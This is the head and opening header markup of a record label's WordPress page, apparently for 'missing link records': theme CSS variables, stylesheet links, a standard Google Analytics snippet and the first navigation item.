:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.2' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:#e4e4e4;}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:#ffffff;}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;font-style:normal;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-style:normal;font-weight:400;font-size:20px;line-height:1.5;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{font-style:normal;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}button.button-style-secondary, .button.button-style-secondary, .wp-block-button__link.button-style-secondary, input[type="button"].button-style-secondary, input[type="reset"].button-style-secondary, input[type="submit"].button-style-secondary, .fl-button.button-style-secondary, .elementor-button-wrapper .elementor-button.button-style-secondary, .wc-block-components-checkout-place-order-button.button-style-secondary, .wc-block-cart__submit.button-style-secondary{font-style:normal;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;color:#ff8400;bottom:30px;font-size:1.24em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.comment-metadata a:not(.comment-edit-link), .comment-body .edit-link:before{display:none;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#000000;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.53em;padding-bottom:0.53em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:900;font-size:20px;line-height:1.28;letter-spacing:0em;font-family:var(--global-primary-nav-font-family);text-transform:uppercase;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#ff8400;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:#ff8400;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1.01em;padding-bottom:1.01em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:#101010;border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
#colophon{background:#e17310;}.site-bottom-footer-wrap .site-footer-row-container-inner{background:#131212;}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-html{font-style:normal;font-weight:900;font-size:20px;letter-spacing:0em;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";color:#ffffff;}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:#ff8400;}#colophon .site-footer-row-container .site-footer-row .footer-html a:hover{color:#ffffff;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.57em / 2);padding-bottom:calc(0.57em / 2);color:#ffffff;}#colophon .footer-navigation .footer-menu-container > ul li a{font-style:normal;font-weight:900;}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:#ff8400;}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:#ff8400;}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://missinglinkrecords.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://missinglinkrecords.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://missinglinkrecords.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.1.1' media='all' />

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-G4NDEPMFNS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["missinglinkrecords.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-G4NDEPMFNS");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://missinglinkrecords.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://missinglinkrecords.com/wp-json/wp/v2/posts/4145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://missinglinkrecords.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://missinglinkrecords.com/?p=4145' />

<meta name="google-site-verification" content="2Pz7OQn-PdcBJxxoDPgMFnIOMlYTz5Moby8n8AYqrRk" />


<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="https://missinglinkrecords.com/xmlrpc.php"><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://missinglinkrecords.com/wp-content/uploads/2022/04/missing-link-records-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://missinglinkrecords.com/wp-content/uploads/2022/04/missing-link-records-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://missinglinkrecords.com/wp-content/uploads/2022/04/missing-link-records-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://missinglinkrecords.com/wp-content/uploads/2022/04/missing-link-records-logo-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4145 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence post-image-above-header post-image-aligned-left sticky-menu-fade mobile-header mobile-header-logo footer-on-bottom hide-focus-outline link-style-standard has-sidebar has-sticky-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://missinglinkrecords.com/" rel="home"><img width="250" height="100" src="[data-uri]" class="custom-logo lazyload" alt="missing link records" decoding="async" data-src="https://missinglinkrecords.com/wp-content/uploads/2022/05/missinglinkrecords_logo-removebg-preview.png" data-eio-rwidth="250" data-eio-rheight="100" /><noscript><img width="250" height="100" src="https://missinglinkrecords.com/wp-content/uploads/2022/05/missinglinkrecords_logo-removebg-preview.png" class="custom-logo" alt="missing link records" decoding="async" data-eio="l" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Primary">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-50"><a href="https://missinglinkrecords.com/">Home</a></li>
